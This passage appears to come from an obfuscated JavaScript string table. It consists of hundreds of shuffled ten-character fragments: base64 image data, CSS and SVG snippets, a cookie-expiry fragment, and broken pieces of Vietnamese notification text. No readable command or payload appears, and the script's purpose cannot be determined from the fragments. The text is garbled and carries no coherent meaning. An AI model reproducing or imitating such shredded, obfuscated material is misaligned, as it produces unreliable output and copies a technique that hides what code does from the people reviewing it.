","BtD9cMFO4A","pb7cUbQmYm","sVKue3n76O","hH3Ai8T9xz","HKjGdNeMDf","P7665o4VZ6","8qullZqb7i","x6oWMcJO0N","h3sD3EznMQ","4f71UKmzS2","pwRdGaioY0","EGtO2VdBVa","/PcSx1IqnF","3RnHeIeAMB","zM6JDWBuJc","Z947OZtAUV","PYaZ5kZrpm","DDa5HQz+Du","y+FubeMibl","edAYe6lmfH","mQpl0fGKJY","3FvrZO4pzv","gXtHBXzHPK","WVm2Rlejbj","lexrGO6Fyc","uAQCzOGQAA","kVGWp1xiHt","+6kTE0rK0L","Z7FHafbjPo","+aB6+xwXv/","lOmHmDPcEF","3ZDS5aU0IN","u+ZzEPYt1m","  padding-","XeceiEj3CS","m5l6dmWhoY","HDv3vn664s","29yQt06szl","W+hk7iXcD4","wpzL82MT4a","6tUVDxsx+T","Gu8hH3AsPJ","oUpaqxOlrn","LfHOYuAcAA","zIx9/YxMff","qsljEF/MU0","Sal2zyf6Uu","rnahzHOZqZ","Zn4iGdqpLo","XvLnekvzBs","U08vMTPcVa","zdFh2EveUm","ikDIdltEvN","N5C7M++JUm","3tU59Ek1c2","z6fhM0skyz","vZKbWpjtOv","pr/0a+n5LI","rP8kn7s3cF","XSlhkykMW3","l6EuFfaFPk","4t8VJ3CtPb","RY2NvYLch3","jab6vwEkpb","D6fcO6Wjz3","gEAwOeDDyk","Y1eaVzNTad","4eU6jcOZ+x","Le+tuinv1z","88hH3wkrin","EzMvX1MzD1","hY29d3feQM","W6hhzPw2L3","TZyOfuDe8K","VqeOJ/Dvdf","4tTZernTVO",'content">C',"z5tTyCb4D1","aZZbKu4f+5","W1bhVPnclk","CsQkytaYap","20n4hzA9D7","8TYWJIdh3z","TK1WqQYZyP","Y3ulIJhSba","AuAlxT9yLE","e4VNsW93Ka","NbfcWOtlF1","9N8Q9AACAr","sY97C3At3T","SidfJMqfxK","xhnM1M/Fw7","AgBYO1AAAw","zzyiXupTXF","yUb2piYe5h","LlpTQg2lou","8hdP7V983m","XuByglOJa/","27h5yLyhjb","61 294.36 ","9DOLZB4Zco","nAhNpTNtWQ","G0id2HeF6f","x2prHM6IZc","2w+wXffFLO","jv2jeBtCMu","MAci0+ddML","dfyHet9CHU","vykYyKPo5m","s4STuWZyjw","PfcTMy9OjP","T3KtvthP3w","ASbwxAAAA2","T6McTYz9XP","O37xGM3bws","OQCAACbaIt","iN8/smMw0f","kQwgh9JriB","6qzP9hXlD4","S93Tn6LDsJ","e+f3o16ZoR","0Pupdf1xdo","AuEUOYwAA0","3Msvi3rqb4","szuiQ1ATiX","ZVaP0wTuHe","A0CbvcRL3L","5IOiiZc7j9","cZ4c19fPO/","xUIxk","WOaHJOZ0Pm","y5BP3Wh/eY","ewFwRp8qsv","bLz7tAuJ3F","0XhrEveXO9","+1fQyM9N9x","hudcrb4kL8","JmYe6K+Qex","SBzHzCmBal","FkjoTmfr6p","ncU+ZWXaGV","ze) - var(","hdklqgjPNu","5zNTP1cODj","a5FTikeiMP","vi+XTJsZg4","Hv+cufmZ77","+Y70Poc5kJ","nWP65z1bRP","2F5xpd8tjc","fd33oCCuVY","dkprgTPNui","qMg0zk6sHm","HtBGdPcoCz","jfbDxP30pv","iner {\n   ","w5xDwBgJ7x","pl+KU183y6","24l54UdwDA","5+4J+5FiXt","MqbCgAAgBs","4lvDhP3AAC","szMxol06m7","8FFocwZ7sk","attern0_64","//www.w3.o","TfFLGzHxOV","+4+nFoM3M8","7k7hXs05zE","cbQTOctQPJ","BcYZ7Yy6b/",'" transfor',"Zp2I3d62od","bRM0/nUJ/v","sUJTMenml5","ElEQVSfTZy","cBHFvi5O4V","ZpJNlnsM92","n3pTk7iXnE","mufVWduSeK","5ppcD36oUR","aHM0Cv9XKx","keWBm3gmNd","tion-left)","ZxzdFh2Fny","FqmvWB+tu9","ACAAG8CAAA","DVxT9yLEPf","EEHp9sdEj9","9NDM+Geaem","ZJhM3MwoZH","iXoS4J+49Q","7pTeXm2k7h","zvdMeqNuFd","8c+3WTyfLt","6ISPcJK3Nx","kExOKzyf4L","DLRPAjNDJM","e1xdrU2BWm","/cqWZxh14a","uy0MNLjPz8","S1mZjnM+Ey","6N9sPE/fSm","/N4+tXCtAw","gpzr8SMT4a"," 293.86 14","XbiXnhR3AM","Exf+/X0/Uq","zokNYG4lzQ","5wqU6K64/R","bVOrpinmRu","0Q6mzB1x6M","9NHEPAObxI","rk/c4bc2j9","n72Z3/KXR2","yAJf610TZw","lhtU9wT9wZ","9wT94pP3nR","ixYEQsgtzD","ys+C7vFvYG","WF6fK9N+BB","l+U6Xd1rmF","m1T3Gu5Mrr","gr74lSZ+nn","HLYy5aclKt","z647iXnRT3","pXtxd","9HPNc1SBkK","FqTJPyj4SM","sTYFZbV7JT","v+uk7inO4l","zYzLT8Kluo","LhXX3qrk7h","7mHsWYe5h7","4j2hwtmXgk","MveG5J28Tu","eimuJdZFvf","diUx9/dPM9","903asnxL7/","sPQteFLjMz","+8Tj928LaC","ylqnQ7eH//","9N2HyIYQQ6","sQ9AAA4Dod","wk7Q2G+NUm","3oAH8AgLAF","AbOJN5BP3B","0h8D1zG/a+","WqVM7/lZ57","GCRjnOId7r","EPWgoMscPM","3E3Ovxks2t","XAm7gj9+1w","x3u/jnca+4","TYz9XPh4Ny","Zmkk2Wewz3","xTE3raZtMl","yHRNWu2WCx","U8/QyzKTLO","6c6RydVkpy","93zj/N/nOI","kMW1bRaNnf","M76PfmHuqf","63OOMQ9s5G","dominant-b","mMvX1TzPfx","UJ/vpTOh8U","S1KArX2jSu","WGgBwWOKeu","QP30bOfWtW","BRAp66D72Z","h4l56U9yrb","AJyTuiXsR4","2HyIYQQQs/","XMyUDITntL","5CVmfL6bIp","45zET99Y6i",'1" pattern',"/vVQqbNLZe","M3bAoqYcHw","e9MUZrwiXm","U4pHojDwk5","mtXklM7U23","ybupTfFvfp","lYu7ZJh/B9","AyfXIJ+61P","9Vu65y/Jgg","j3+XmpaT/2","GBzjhr3FiI","HNLEve8EPc","tUdp7ci82G","rksXad/DJy","i3guf+8Efm","VOqU8O9N9N","ShT339tELu","VMP2Snxn7R","oh70zfFvfp","Yh7AADwPPi","YV5O5tNdX4","th8gu++KWZ","OVOVuiLOyl","IHH7i32WR1","z4XRjMpIGi","zY29lv2yyE","tk29kmKeo2","tSKxD2rk7j","vhInVrWrfc","69qLgdBcz8","l51SMpJ3Eu","l5kpNUZh7j","ph0bKp9l/C","b7YeJe+lNc","tE0p9tExTt","L2eW+1hU9y","4cCALqJe+J","qa413JldLO","u8y4BD36Ey","eight: 100","G3PM5iXsW6","JgAADDkNPK","sinu5TXGv5","OUk7unOu0O","ggmM1dsFui","f5yr8B31+t","e6ZiwcQITe","Z3HHGK8IlJ","JdlM+Aba2+","mX2Hm2Ke4n","OxadOOmFju","p0QU/Z1QUl","RT9yrb/YR9","IukD9N9Np8","UjuQVfAWyN","wHQ9A3vHhf","Oc6GIICCqP","147.16C0.9","JQGam1MQ8K","S+3Ke61XBn","AAwizcbAAA","cpb4sK8N06","Gvi+XGRqU2","4bVyJSo7ji","9JbnekvzBs","4BwAt4Y0JA","vLFVK0d/yy","12GsylmWpd","NTXVM18n+Y","HIzcbFTuj5","MDncB","mNgmmdzqSC","T90aIfAAAA","6aB59vyWcO","sCn03mAEeQ","O6MoXmvRLy","Yjgcg7/hwv","3KH3D9cloc","T44QKmPlmk","UAACIehv5x",'="#B1000E"',"xNzlwLXTmt","Q98xG4h4Af","noti-time","EhqAnEvaSL","yIfAADAery","K5iWcd0L05","+R6kaTORKa","MzHj3Bo7oI","fXzzv14PVR","Wk0ymLlXZL","QwsTcqzMvh","+9SQm5p4Yx","M3M8Nq8Q+6","23egqk9GnQ","mgvpiMj1Mc","PuLfbSdwrb","Y22z+CbFLU","0ueUycSmAT","p3mJO5FRlq","52pFYl7Vid","PfTalGnFmp","L5dMnCykQm","AANj5JvIR9","IDs9D4n7nv","unMtG","stl+qU08X2","Dc6J+6VNts","qa2T9w3dkN","yI3SyzE9fy"," padding-t","ZgWcCE2lM2","ogz3Bsz2Xx","cgZfGqTJjr","bMzokNYG4l","NMzsmM8Hi4","z+4+Tf5voa","jGhrFDtu6A","TzNPLMJMum","6ZvGmqZvLa","W+2HybupTf","0Yd03rYypa","tNv+E2CWpC","JlaPU6Ms5E","7rw1iN9X5P","gGEyQ","AvETcO3bcW","jdizFkHSRU","9Vgcdlz+Y9","ZAP6z5t7Z6","EboZJlLd7V","+KdLp68KYm","5gReCYwkca","00cQNzzQtx","Gf5AAAABsi","eQj7rmW7uQ","muFfb67yw2","v+5r5Ps2De","yKdTZi641E","cw9yzCHMPc","KNPZimmLzn","Egz41Cmvk/","ZMPoblicd5","vtXzHeh9Cn","Ux/dVoCwsk","HSRUpm641E","MK81ik9dfr","rsylOlYm5Z","eWG1T3BP3B","l6EuCfuJab","uZZbFvXU3+","D7h8uy0MNL","hmPZ67d+ul","yxTy9DDMJ3","bjnWpy4t9B","G+qAAAAJ9x","EDcm+Uk7hH","H5AMAAJjMP","JlaLVKMs5H","zzyLMPcw9B","mbHheLe1Yu","jgjM6JDWhG","PLPIR9xzO0","S5rVO6amTL","Z/f/Jt8XyD","ZYKsdwZ+66","wNoxtxm80+","vpYnvxiQHI","JVJVOWpOt3","nUYcU93WiY","dE8503t5zy","Jj2zfKYXH+","YM9xTbOxcG","h3a5STu6c7","MzjYRsAYMP","2yBboT2Ypo","AxdT3X0Eil","Iq4RGJvG9x","9HQwsTcqzM","d/9UR+hdh7","7zWL1PM08s","FGHU6fXOIm","9HQxoxtFYN","kFebea+Weq","lLgcopbgWP","iGEEHp18aJ","\n         ","GxL08349un","jnTL+VZvkP","D2xw3om5p6","kyuF0nqTGT","KehM9zzGjr","bHOsr1Olkm","yHf9gsM/GZ","ask0_647_1","gHAXF5oAQA","CAADARWcjn","68Y8eMoe4l","AxnmndLYtJ","zIjVzMkXFJ","gwPDEzYApl","iLfpmjmf/4","CZo4DDHmfs","/CG+ZviXnR","9AIAPDm/yA","ddDJNBi6mv","0O2HuYe5Zh","3PffAI9niF","fnCqzPIs7z","ysHAABsxVn","93JSdwrboK","KeJfYlGnsx","Ew+hPrEYts","UbQmYmGNmZ","/p3rkinkHl","BhUxzRihok","KLM/ijjNeE","gU0Cc4d4Xt","DfWwn7+F38","0Iny9x4DPP","19932h28Uj","be7adA5Y6v","3UEOGfN+xm","/3QHfF/aQb","nnmkJ","TK1utRMg+v","8gHAHB7Hsg","dVpm+Jey5X","2bGJ8PcczM","BN2sAAIBFX","tmsW2ivvn/","3Evdq1mlO4","ELklNcKZ5t","FoM3M8Nq8Q","SF+a9capMr","BOmU8nrl26","i1EPgAgzcM","5asZOtSprt","TMsDIrF/3N","47iXnRT3Ms","SZvtB4l56U","0d8GMil+Y9","z1HkxUzEQs","HuYew4U5l6","ypq6t0dv3i","0zcS2+Ke7W","eeBqLzFCHE","uCP3nvjCaS","671gmudwjO","JmOB2lM27E","OKBOCzsnBD","9pJ3NOdHoh","wBIcKAAALh","PA0FpmhDiW","rMx0Q9Mljp","u2Z3EPd15d","+BDY4S591q","k7inu4cHZa","5lQbKp18o0","w99LM+GSYe","olid #fff;","fOlyxvFHdE","xEbjHsLkQ8","LT510wsZwb","S+W5vBIa3o","maVd6gv++K","VmYmGFibmX","YKWmZnuK9Z","+aNuYvrLGd","elkmfq6iiD","DqxH37E7iX","C53lYKIc/1","pZGrE6WuX1","5+4J+6Vnnn","ZmEEx","igYvCmWeP9","eBpLDJDHUp","muFff7LhQ3","0Q+AADYDA/","A4BninrgXI","createElem","BnuCSyQKS3","Z6c6J1Tp9X","HSbe2/C5EM","/GSDW1MzD3","NNsOm5+0jF","WTL8Uh+/L7","O0CTins9J3","v+ko+AAD2z","QdeGqfKjL0","9tU7inu6sQ","fzmRz0zQif","nv1zeJNUzc","8tlhgaldtL","btn-paddin","cTAEAgGbnI","QcAABDlJQs","7X49zyHfGx","XA5RSXIufd","2z+CbFLUhO","UocT011+Tx","YdhZ8l3cL7","+WhBpeZ+fg","G6cUkDQJu9","oviHgDAQTn","L3ElLjXvdl","9mUasxj8rJ","8H0Pvq5pln","d2LE5iOTzW","S1MzL0681K","FocwZ7sk2b","5F5QxzQ3KY","EMCN0ssylu","gU4SJh7w3N","2E3EOYHof/","dODCb87n+C","0fKpb6ISYV","fIep615PCO","CO1qpkvhlF","N1ECdIt6nS","Rq5zlgKCLl","sC12Zm4I/S","SRiCZmbScd","kh0L3PPN6x",'link">\n   ',"zDnEPAPrAG","BiXviXoS4J","code=; Max","2DaL5bH5Hp","eANDKoQEA4","nk2Xy+aZIp","5H/mIe96hx","AAAANhMMvK","Mc8/NxNyr8","fcw88ki1uo","J3NvnJO7Vl","n9iHYoIw5a","yV7+qYi53J","pd8AzwUWhz","QJj7wlT0iL","zz35Bs8V1f","ELmZtLxmaS","E6GNDMOZer","HBi/ETKtJJ","kmHtuJuZej","+gjbNefFI1","/aCZ1Rvg+Y","g7q29Ke7VN","uwLXZmbgj9","47.66 10.2","eykuAcAANw","S9zYd917Mf","h5TK5eqC57","bố nhé' _ ","/aL5m0AzZj","uhyaGvUOJ0","dding-logo","o-svg-us {","aZ92xnuaW2","4mLndL1aYx","cksQ9L8Q9g","yGzbkyoQUm","5h9xPmqS1m","qb7bEo15jF","86EzidVktU","mV0s524lyb","ABo8vhTfOI","/El8hH3ljm","yfzosYR54G","xRfPN","1QqmPlmnKF","EvjufELu7Y","IAgCrE/fEv","rnnZmLu1Xj","5sQYAmORt5","lLpgwOU+mi","i1HPnHv8Ut","MPh3jQ9V+t","jH3FvlpO4p","qQek2z2f60","APMdLIwAAs","CwhczPp+Ez","AYKLX/uMCA","NJOak7UMxQ","lU9yrb9b35","LmTa3XCYuB","3XjHyxP2BT","8CH4yzyXd4","QyEZLdJzOs","    displa","EkGlzy2XiU","1TzPfx4zAM","R5h7mngOFu","2baewBCnZo","g96g2f90d+","xeuiG32E/d","XxakyT8o+E","ADALF42AAD","e-btn-padd","86C7/JuYWO","j2raKRr4vl","CSQO4jglW5","T/zm1+dwz0","LJ5aImpnuB","tq2jk+3KZo","Fm6ZuPn5NE","SyT66WQOm+","cS0w1bop8A","AAKDqz//3f","otZNOpsnAx","CvORz5xr+G","+q7vFsoPwj","6AMABiXviX","F0eG8891Vh","FYe6VmPHJM","/3G3FP1ew+","SaJs/lw73u","aXueF1TbFP","4pWvTvc8F0","XMt0Fs58pc","leajBZWY+f","HM9du/XSyT","NWa5wHIOz7","BB6NfFiQwh","imQue+uyLG","4MXYqbVJJO","8p8/AiH5l6","ky/xTM1wz1","vrRD78R9xa","453MS9yzO0","Slxr7TZfpC","KT//8z3K5g","dN62MqWtr9","RLVHae3IvN","Sh14AAGAXH","WMSj3p8MCB","aFzDH4lMnn","MU6KeYM9xQ","vsQ+p7M5PP","TzPcxI/BMY","u7WNONffeh","vjuBxL3dKf","fObo8XXof8","KypLYd82wu","dBzg2DaC+a","szJTXZ1OcK","THaO+9UdLQ","9Gi/Z0MbE3","DPcE1ggU1r","7AADw2eGDE","kTcm+Ik7un","zOol7HjNxb","xGOaZFyYzD","8tr/gTLtbH","L2HwuRDCKE","4zPRbPPNav","ius: 16px;","mdDbVsUt5a","4JELCFzM+n","NHwAA4IH88","g-bottom: ","qmBOgW8S2z","1BTyGL92JC","8u8v4VNffd","3rczj6VcL0","w9zzyLMPcw","9TXvc1i3+Y","86Pdv/k2+d","dAFAHiCuCf","ki1vo4Qw8d","8/NxNyrMxM","pzLH41Eknb","HLYwJfXc+I","wAAnNEX+cS","Hg+6ghTGh7","3GODstO4p4","FuZdmxifD3","Gx0DuPBzH0","ZvOQQQp9am","zLQtumoerI","07WyJcGATq","KxD2rk7jnM","XggDgs73TH","ncS9pIu4JE","SDOcO8L2bz","9rC9Olem/A","yppvi3tjqt","QAAoMoBGwA","kxk6muqZr5","xzw1xDwAAI","7N54Do7XA4","gM9Nv8cxr/","wg5I0MzPh7","E3Kvxkg1tT","Pch1JnM5PP","iU7txpTAls","NMT98S9CHF","uaelYm5t4/","GqZEa6LuI9","Z33qKcQ5ha","80/IXZJaoI","PfEvQhxT9x","A7rmZh7Vib","OuJcj7uXmx","lnsM92cVbM","2by6BydPDF","961 66.269","LMR3fOB7HH","ZcaG4d/Xi5","KV4IA4LO90","s9SDdUkcw6","juhcnMB2fa","eZ+RQ+djJF","MPcc6Aw99L","Dc0++wXN1h","v/Qii/eGCm","ch8GGrcgZf","3Xqk2jiytY","xzintlI3AM","fGgTobMLUP","7L3zuB3wlH","t7UTXEvtyn","NUgZCstsk5","+uf5elkmfq","xRJbegGnvL","8MvIR93Snz","Xu2xVs4vX/","ABJREFUE3Q","OYM92Sbt2B","5cd9zDzySL","bvU4RWTPmo","zMj2lrPm5n","NgfcU/ciwh","gyijW","NJenK","4I2ThWTPpv","mc501/uFfj","sDp0NmNo/f","vVZeti0x5n","+9dn4dfv1T","u4MTSLu+Zz","ẩn danh","gSpiyClW7a","upMf2HeELg","a/9twYAYHP","x9M+2zi9F0",'vg class="',"m067i0j7/h","R4h4AACxzY","NK3kmMJHGt","8+ZHrzAKcU","mHjsfwoYUo","EmNdxBcX0W","9LEPQBgzxx","DuOfzvTqJe","e6Je4M3zN8","QsZtndkxmG","3MnuPNsW9x","f75e7UvlJ4","SHvSQAAAGy","evtO+AxfOl","NI4FWZ86yn","6ZYp5ejmb+","yYzDZ/qFjo","xbApci5ypB","Tc6/GSza0M","icr9MWdlKl","PZ94rGbtwU","0WSOhOZ+vq","WneHViHs+J","w+bYf+VHvZ","r/pOQ+eqlC","pYSQqbNLY/","u8y4BASYmH","05rc+eZ+To","1mnizm2FhQ","wvYx+wj4N4","BBwAA9sdnv","nv8rwcAABD","k09eFMTPP4","4xPABAAAA8","* {\n    ma","Bmb4l59s5+",".959961 14","c5Spr/cK/D","77htf0FZ9r","u1TcvDoh70","9zgurbYp74","pZ5DvdkF2/","KCU4lr8pGM","lqlXifL22Y","7r+U71vsQ6","       </p","mLqyqbIBwA","Z8LB+d+vP/","3xb2x1b1ti","O4BNIELEQB","CeYNap64js","eT75NilNlX","81i9TzNPLM","9sU98S9LHE","KkLyafUzoi","Q479caaZxB","uNy5BP3Enu","E+8gAMArOh","2E3WyTB/Wf","WyfUiSZ2JT","mkrKUCdDZn","v63f2N7HvP","OiTyOZh4ih","9.8px;\n   ","0jcS2+Ke/X","+KwsDP9Fht","gZNavextyL","74VAKAAA0W","  }\n  .not","7.66 288.9","v5q9jv/8A8","69r4lSZlrX","4w/xNcS+6m","NDqbGKJQ5z","GmcKjP2epB","RsNAACAO3M","ew3Q8AHnHh","G24GY0LmGP","insU5Oiw7i","6AM+J+/Cnd","Bjuu9FdznK","vWF82ZTBtt","omIaI3Uyzk","x72I0cc8Ic","uXSPyAQBAP","1qnoE3iZUI","TvFveaLIh8","bJMrhdJ6kx","C47Z77CId9","amk64CkMw8","JMR/sudlek","color);\n  ",' class="no',"XcztX3ivrE","iếp tục lấ","SAXPKi2Daf","AAADBH3tvH","pZlMN0y/5m","pwcM9ivqgI","8TlTlboizs","DudvjnEzXA","OHe2NbmgzE","oLZi4lGfFz","3bxFkxtuBm","i3hYnca88s","7Z4C6f30ug","7NV6yoY2Ju","B/CmfiIZer","gCAGxH3xL2","vH/Ou5t6bM","5GRVmcc4p7","u10UsxzuKe","e7V9jovrLY","RmhpAFcxwQ","OOsQ9ANgLb","TimkrlgWxF",'ge id="ima',"Ve672YYyzm","9dLJGvjQI0","AYAqfTQkAA","zewlBAybW5","Tq0WKcTYyJ","wMAwCfgPPI","CryQW9IsLc","mRGMOUyM10","BcZaXXGIe6","giDzgAIC4J","iho5VQyiap","/iNXJm8x2l","WcP9z5mwDc","+2XVHcS+6K","N2wKKmGuTh","0Fbhbn3Wrn","iTdPW+3E6W","ill: #b0e5","+cq+2GRkU9","M4w482jSLb","sH16IcStTF","yoZHEnLR93","N4a092JEKY","mvq4iiPaHC","KrpZWam+4o",": nowrap !","wmem3eOa1f","Viblnm3wE0","AgChxb50fp","n433kaxC4g","4J+6Nzp0g7","ppTFnuKfUW","jzxsi","oZ5iorNRJ0","TaDZ8mtJkn","cwInSzz/hY","2474ff5zYQ","hkzXypUGAz","AsjcVx+CGd","NrjuKe9FNc","+jMREMbM7Z","L30prhX3+y","dd4d2OYl7u","BW6uTZXI9J","LDCPuFTdB3","L8AAECNuCf","+8xPTNCJ8u","eS0JCAzU2p","/3t3zYXoBB","uz7+PxB/76","45M02xb3M8","xz+ck7lms0","ycwHZ9qepm","V1upWp+CzN","WjuqZNl2op","bw1k0fn6OS","sf8f7/7ruz","l6SuAcAwL1","ZINbUzMPcw","sFrhSCh3TH","uslrnVx7uq","GZv26tyH30","9YnlMrndG6","vX5d0JjcDv","cPaa/sLbmL","McwHQ9A3vH","GY/lRwpQsE","4l5ngnLHPq","8ZzTzWWTYF","8v2Qwvj/zL","grohTZdZf2","KvNK5mptem","tULlkwh0pm","B4xju2Yfrm","AAKflZQAAg","3jD/E1xL7p","L88DczzfR4","5zpulJERhT","-btn-bg);\n","ne: none;\n","+w73vrcuQb","ynu1TfHiXs","tn-contain","Q8AOAoPNQC","ZWXaGVyPu+","AAHDLfeQj7","wM7AADAgEu","unadO9zQTS","8TlTlbAe5G","AWMYv/u2/5","wEPnEveztx","xHinriXmBL","266eTZdq3n","mnm+5gReCY","Zn+wrwhcE1","k7KvNYvU8z","mp5Q1P/fTk","NLZeJS3nWI","oQ4npr5Wui","c34g+TH837","4TNLJMs/hn","aWEkGlzy2N","3xw+/v+1Ff","z8U/oAMAMD","7gHAHPhzQA","2pF4p7VSdz","Im4J0zs4ST","5BZNybUoCT","73l06Y6saW","XnrjYGfitb","Internet E","3uYpc6LmZK","otCmTPck23","peJDGtF0Vd","gpsQ9cS9C3","11 284.61 ","'Segoe UI'","t4sJ3GPuFe","JllZ3g14p7","+7N2xT3AAC","lLGX6y70C3","leucv+ILG9"," 293.86C66","yj6dfLUzLA","rPsDK9G3LM","W9gSdzr3ey","4NHv6l/B4P","msR9zW61tm","oj13SVLYxw","LpjxljDuE/","ADQxssTAAD","cjZz6Vqx3x","PLyAADAqsQ","yTedTn+ynM","ahzHOZqZ+L","1+fEsTpUo3","a7FTzom8ji","bTy6vtJ2UZ","+0X/B5EMIo","zXJsL9mkwE","GN3fTw0zOv","7n3Jkw+hBB","T99Y6iXu6s","er7rw1iN9X","nU61TwrszN","Gvo+PP+qZE","Iu0754meOz","7io3jmOalj","1TL/kZ8Z+7","LQIbRTmHua","2ZYRuIsw9z","5vwzN1Llcx","6ISbVC5ZMI","mcUztY1fou","77ICWWSDRf","9ZJ3NOddYh","mv5jvU+hDq","zb/tXPIFzL","K9P3abcw90","l62SZbrJa5","EZ5jyrNplm","FvrJO7pzjr","1TkFryMKkz","O4VN0Hc2+I","/yQtGBqU5X","H5IqY1/YXn","gQ7b69Xk0z","fawKe7V9hY","KluoRNiUr3","C2giAnHp6C","h3jvZ/IHGx","sKJur","/JuofwQtJc","00+guldbqV","KWWxpzhnlJ","E036xPCbXO","b4V5Xmz/g2","pB05sbjNjp","UaGeYqKzUS","ypZnGHXhpn","fH5BP/P4Z7","Z9OlmnfdoZ","Pes9L4l59M","9flEeJqDOE","eI1pqgbQyU","xT3eGJhH3p","ubYGdAyGjC","vTdwDAGjn4","QQgi9ovjTI","jfbiXtp4h4","TRxDwCocIA","+gEACgQ98S","P4Z7s4i2Y2","Jn6+TZU5TS","Ow2iXk9YoP",".61 147.16","mwKw2r2Sm1","MvdfKPVf7M","M/XwTDf5UY","GPuKebzBxz","IOvMQcZxOO","PcGjughkVv","2HiXnpT3Kt","HBdHS4HBF2","at53hntbea","/Lcy918o9V","czClHlO73P","83y4ZONnIh","ACIdsAADg7","ef/mvnw8w3","eC+aeOlmmr","SdxT5lZdoZ","z8OALANBA3","9yzCHMPc8+","DNviAAAANi","a++WTYxFp4","tA4zM+nVvQ","IfADAHt37X","pjnziHgAAQ","qoOGlxs/+4","1rni60/ucu","+O+JejriXm","5gmx2QmdD6","vOoy4l3AS9","JCIREYe69V","nMb+Yh7Nid","cF8zyLHfI/","iXnRzi3Fvu"," position:","Wwn7qWJewB","3QiOdL93AM","089idll7r0","A3EuaiHvCx","mMEZMPoTQX","vxIxPhrnnZ","8c7fvbnvBc","2T29c6Pp4a","mpriXWRb31","vIBFLyNxMO","4P+Nfbbx4D","2MiXqHXI/z","EPauTuOcxE","AADgLLz8AA","6JT8z9nvfh","Nq8Q+61JmX","c9ineYk7kV","4VWYNW3tom","zP95/9DNXx","LdBO0F9OcE","NEPfWC1L1T","RLcd+s41G2","eKez0ncs1i","ye3fi3uBmx","4FyHuiXujU","L7nQS93Sn8","e/K1GDjdWp","zHO7JLt6Cq","CD6ah7d5CJ","zSdT32yn86","zM91XrOGWC","DAIDPAB92A","5G4Bzb4RQK","3kczTxE7Oa","qHfBMcFEoc","w33vreIId8","JG4/lRwlTs","54P5h7u/Xj","N0tyA9dbiY","RvD/UZJl7O","HP1qyrm8t2","HnGuY254Jz","W+y4AAHBYX","93RmeRNzze","NN2+4cwXeR","E3IGszJTXZ","1wwU7gDh+p","9yfRWZzog6","TWT652Rvic","aapm9deU0Q","3008 147.6","XGvvtl1R3E","kBDP17zKRT","ydLJMfV1FE","u9hljovZko","KTYrVU0eyU","WJubePibmn","dcYh7ZiNxD","ntUaTbNEsz","/Dd9brexCb","JTMy9GPNHf","Fvfpm1x2PE","sPN+x/+Ee9","7iwPi3vRNc","gg6M9HQxox","ay: flex;\n","5ap0mc5y5X","jzP2KHjpZI","284.11 147","EvdEpca+02","7Gv/1imLp3","vWdOy3X5oJ","9UJM+G76Mz","IJWRuJh2fS","NviJQ0AAA5","6xDFd5EKdL","HNnGfGwLXz","Qt1ssxFy4f","H3/tUHspt4","Z9JOlnmOdy","m+0HiXm7v7","0J3FvNMrqz","4+jCh+HyC7","Tw6RydPDNQ","x70VzT50sc","CQ9asTjHz1","Sxz6a7WCae","ngotCmTPck","\n\n  .logo-","pl+KU18Nx5","1dS+hM5Ap2","PwIh+YumFH","s1yEvd0Z3g","oy5jLd6ekn","RX3z/3pbPX","8MHFgAAACz","G87wz2t9Rr","s389dc1cao","cq0Hc8/len","ngE8wfvQb/","6M7Uicc/qJ",'e" maskUni',"Ms87Tkszhj","Yp8AABALy8","41Hnkifw73","TuKc7R4dlJ","ewcTkQwghd","Q6JAABwYG8","s3cFPcyy+L","l8Xxsw8h3v","402 232.8V","3aFPcSwy3b","gOqYz6y/TC","iwncY+4V4O","       <pa","/z6R7eZ7bL","854RbjExNw","erT0TH3PmO","yQ1wZnm3RK","7pp5pK5YFO","/zXwfMwLPB","XdRwRYfMEv","HMPc8+Bwtx","G3yHqeteTw","MS9Nk7inu4","xwmAADu0Jd","VmJh8CCGEP","uxU86JvI4m","/NPN9zAg8E","ZP+Ncw5zhn","mBCwwNwmZn","Ms5mpnwsH5","IhT7VQ7BpU","CHTHJtP8N0","NCg1E46mSY","Vui lòng d","m+9zdMerN+","xXFOrkX39x","EbhzP2K5/v","Bsc6yvU6WS","EZYqJNl4pc","0Yd6L5p46W","PcxI/BMYCK","zNVIDdYp4n","G5p647Wv1s","UykMW1bhVP","lTr/AaVx3T","Ev8nfZG767","ubB3T5JjMh","h7ol7EeKeu","VzNhQ","O+aLLoa1R4","ABgA+cjn7i","vsKwudmXH4","Ci1k06mycD","zGE0EsLcw9","iner.activ","XGv5waRDwC","yYa2pixrWJ","+/j8T+QCAf","99 289.49 ","aHy6YKdyBQ","5iXzEveAM4","pX5+BEOzb1","+uCWZ7lDrl","m3hLmj/8rf","/uYmHv61I8","01So+JvJY6","I5guOpqnVG","OpMZvJ5YWP","32Gd10HH5g","n8yYe69Vu6","LTIl73Zvth","e5llsUZRy2","zBhTMtTpZJ","4UQBxL2Ei7","2Ke4FiXsAA","mslS0A2+W1","c00Uu1MkyD","RQQtMl7nLb","NAn0S6uwXN","7R4dlJ3FPm","tO+TbfjHQl","5O4pztTKxL","ol78zbFPQA","eeT4mdMUkJ","1yEoncU93h","EZ+5eqmRus","ebq99U9wrb","AsD2HcgAAg","Xe6vNMyp4B","0Z3jSQqd8f","DJDHUpMf/0","HtpZnwyzD0","52CQRKgpz7","+x1ywQQgh9","Fso7pXpzAd","2v09n3isZu","r2PJD28b0l","1fYF6fK1M+","AM+b2fD4hd","5t4+JuadPP","793AAAg7ol","EuaiHvCxB5","ICcfnzYJzy","vh5yWBGRmS","9kp8Z+0XzN","JHZMPodlig","ant;\n    h","lebDBdcEsz","NGXHv4e0f+","L06M9HQwsT","r3mw/7PKmy","8S9irPu8zt","Hru8O8D8rb","gt0I7QX05E","lMv1SnuU7R","7YfJu6lN8W","08n25zNCg1","uzd4U9wAAg","8qzM9HY/PW",".6499 223.","AFvggAA8CE","7h3zX8ZI35","NcU/cyxL30","ZmHtWJubeP","5mYHr9NUH7","ycLKRCY0k5","cSxL3AADgg","Oxsj/OgR0N","A46Ln8w7bO","GzhPPIR99S","CJ0GheImdd","hzr/9v/5Pc","NPLzEz3FWu","ufEfc898Ei","VSdzzmIl7a","ebhYVM82x+","Q730Gd8Dny","text-us {\n","+55Ie6ZjcQ","3IIEY/+VKM","roGaxb/MWn","P/t4+Oa/4n","2J3F8x+psR","iQ1oRijTqd","/7i1EPgAAm","hBmPZQhuQd","nhdU2xb1jx","lMzU+teQvx","c3mnxC7JDX","G6mtk/cN3Z","tW+S3hXpgY","s0Akbwz03e","Ztuintjq1M","ffVPMwnZMX","4Q4t/N6yse","l1q+P98rde","RQzrUsymbp","kMnWppOuAp","499 10.71 